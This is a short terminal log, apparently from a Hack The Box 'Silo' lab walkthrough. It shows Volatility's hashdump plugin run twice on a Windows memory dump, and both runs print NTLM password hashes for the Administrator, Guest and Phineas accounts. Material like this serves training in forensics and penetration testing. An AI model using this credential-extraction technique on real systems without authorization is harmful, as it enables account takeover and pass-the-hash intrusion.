 root@kali:/opt/volatility# python vol.py --profile=Win2012R2x64 -f /root/HTB-Windows/silo/down/SILO-20180105-221806.dmp hashdump
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
root@kali:/opt/volatility#
root@kali:~/HTB-Windows/silo# volatility --profile=Win2012R2x64 -f /root/HTB-Windows/silo/down/SILO-20180105-221806.dmp hashdump
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
root@kali:~/HTB-Windows/silo#